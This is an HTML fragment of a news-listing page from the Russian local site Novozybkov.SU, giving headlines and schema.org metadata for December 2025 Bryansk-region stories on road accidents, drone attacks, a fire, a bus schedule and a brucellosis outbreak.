category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%b1%d0%b8%d0%b2%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b2\/","headline":"Водитель, сбившая насмерть человека в Климово Брянской области, нарушила ПДД","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_10-56-32.jpg","dateCreated":"2025-12-25T11:08:36+00:00","datePublished":"2025-12-25T11:08:36+00:00","dateModified":"2025-12-25T11:08:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%b1%d0%b8%d0%b2%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%b1%d0%b8%d0%b2%d1%88%d0%b0%d1%8f-%d0%bd%d0%b0%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0-%d0%b2/" title="Водитель, сбившая насмерть человека в Климово Брянской области, нарушила ПДД" rel="bookmark">Водитель, сбившая насмерть человека в Климово Брянской области, нарушила ПДД</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T11:08:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T11:08:36+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-207421" class="post-207421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0\/","headline":"В Климово погибла девушка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_10-56-32.jpg","dateCreated":"2025-12-25T10:58:47+00:00","datePublished":"2025-12-25T10:58:47+00:00","dateModified":"2025-12-25T10:58:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0/" title="В Климово погибла девушка" rel="bookmark">В Климово погибла девушка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T10:58:47+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T10:58:47+03:00">10:58</time></div></header></article></div><div class="entry-row"><article id="post-207419" class="post-207419 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b0%d1%82\/","headline":"Ранена женщина, поврежден дом после атаки украинского дрона на село под Брянском","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T10:33:26+00:00","datePublished":"2025-12-25T10:33:26+00:00","dateModified":"2025-12-25T10:33:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b0%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%bf%d0%be%d0%b2%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b0%d1%82/" title="Ранена женщина, поврежден дом после атаки украинского дрона на село под Брянском" rel="bookmark">Ранена женщина, поврежден дом после атаки украинского дрона на село под Брянском</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T10:33:26+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T10:33:26+03:00">10:33</time></div></header></article></div><div class="entry-row"><article id="post-207417" class="post-207417 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8-%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d1%83%d1%8e-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Отменили беспилотную опасность в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T08:26:30+00:00","datePublished":"2025-12-25T08:26:30+00:00","dateModified":"2025-12-25T10:27:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8-%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d1%83%d1%8e-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8-%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d1%83%d1%8e-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Отменили беспилотную опасность в Брянской области" rel="bookmark">Отменили беспилотную опасность в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T08:26:30+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T08:26:30+03:00">08:26</time></div></header></article></div><div class="entry-row"><article id="post-207415" class="post-207415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-19\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T07:23:56+00:00","datePublished":"2025-12-25T07:23:56+00:00","dateModified":"2025-12-25T10:25:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-19/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T07:23:56+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T07:23:56+03:00">07:23</time></div></header></article></div><div class="entry-row"><article id="post-207412" class="post-207412 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1\/","headline":"Два автомобиля столкнулись в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_23-11-29.jpg","dateCreated":"2025-12-24T23:16:27+00:00","datePublished":"2025-12-24T23:16:27+00:00","dateModified":"2025-12-24T23:16:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" title="Два автомобиля столкнулись в Новозыбкове" rel="bookmark">Два автомобиля столкнулись в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T23:16:27+03:00">24.12.2025</time> <time class="entry-time" datetime="2025-12-24T23:16:27+03:00">23:16</time></div></header></article></div><div class="entry-row"><article id="post-207410" class="post-207410 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b7%d0%b0%d0%b3\/","headline":"В деревне Новозыбковского округа загорелась стена дома от перекала печи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-24T23:08:20+00:00","datePublished":"2025-12-24T23:08:20+00:00","dateModified":"2025-12-24T23:08:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b7%d0%b0%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%b7%d0%b0%d0%b3/" title="В деревне Новозыбковского округа загорелась стена дома от перекала печи" rel="bookmark">В деревне Новозыбковского округа загорелась стена дома от перекала печи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T23:08:20+03:00">24.12.2025</time> <time class="entry-time" datetime="2025-12-24T23:08:20+03:00">23:08</time></div></header></article></div><div class="entry-row"><article id="post-207406" class="post-207406 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-3\/","headline":"Расписание автобусных маршрутов в Новозыбкове на 31 декабря","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-10-15_08-14-46-e1766606311155.jpg","dateCreated":"2025-12-24T22:58:37+00:00","datePublished":"2025-12-24T22:58:37+00:00","dateModified":"2025-12-24T22:59:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%be%d0%b2-%d0%b2-%d0%bd%d0%be-3/" title="Расписание автобусных маршрутов в Новозыбкове на 31 декабря" rel="bookmark">Расписание автобусных маршрутов в Новозыбкове на 31 декабря</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T22:58:37+03:00">24.12.2025</time> <time class="entry-time" datetime="2025-12-24T22:58:37+03:00">22:58</time></div></header></article></div><div class="entry-row"><article id="post-207404" class="post-207404 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b7%d0%b0\/","headline":"Эпидемиологическая обстановка по заболеваемости бруцеллезом в Брянской области оценивается как неблагополучная","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-24T22:53:48+00:00","datePublished":"2025-12-24T22:53:48+00:00","dateModified":"2025-12-24T22:53:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b7%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b7%d0%b0/" title="Эпидемиологическая обстановка по заболеваемости бруцеллезом в Брянской области оценивается как неблагополучная" rel="bookmark">Эпидемиологическая обстановка по заболеваемости бруцеллезом в Брянской области оценивается как неблагополучная</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T22:53:48+03:00">24.12.2025</time> <time class="entry-time" datetime="2025-12-24T22:53:48+03:00">22:53</time></div></header></article></div><div class="entry-row"><article id="post-207399" class="post-207399 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0-%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%ba%d0%be-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be\/","headline":"Работа руководителя НКО из Новозыбкова отмечена Благодарственным письмом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_22-33-01-e1766605024592.jpg","dateCreated":"2025-12-24T22:37:13+00:00","datePublished":"2025-12-24T22:37:13+00:00","dateModified":"2025-12-24T22:37:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0-%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%ba%d0%be-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0-%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%ba%d0%be-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" title="Работа руководителя НКО из Новозыбкова отмечена Благодарственным письмом" rel="bookmark">Работа руководителя НКО из Новозыбкова отмечена Благодарственным письмом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T22:37:13+03:00">24.12.2025</time> <time class="entry-time" datetime="2025-12-24T22:37:13+03:00">22:37</time></div></header></article></div><div class="entry-row"><article id="post-207397" class="post-207397 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be\/","headline":"Дом в новозыбковской деревне Брянской области обокрали дважды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-52-e1763298608687.jpg","dateCreated":"2025-12-24T21:56:03+00:00","datePublished":"2025-12-24T21:56:03+00:00","dateModified":"2025-12-24T21:56:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" title="Дом в новозыбковской деревне Брянской области обокрали дважды" rel="bookmark">Дом в новозыбковской деревне Брянской области обокрали дважды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T21:56:03+03:00">24.12.2025</time> <time class="entry-time" datetime="2025-12-24T21:56:03+03:00">21:56</time></div></header></article></div><div class="entry-row"><article id="post-207395" class="post-207395 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/299-%d0%bc%d0%bb%d1%80%d0%b4-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d1%85%d1%80%d0%b0%d0%bd%d1%8f%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be\/","headline":"299 млрд рублей хранят жители Брянской области на счетах в банках","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_12-39-42.jpg","dateCreated":"2025-12-24T21:46:10+00:00","datePublished":"2025-12-24T21:46:10+00:00","dateModified":"2025-12-24T21:46:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/299-%d0%bc%d0%bb%d1%80%d0%b4-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d1%85%d1%80%d0%b0%d0%bd%d1%8f%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/299-%d0%bc%d0%bb%d1%80%d0%b4-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d1%85%d1%80%d0%b0%d0%bd%d1%8f%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" title="299 млрд рублей хранят жители Брянской области на счетах в банках" rel="bookmark">299 млрд рублей хранят жители Брянской области на счетах в банках</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-24T21:46:10+03:00">24.12.2025</time> <time class="entry-time" 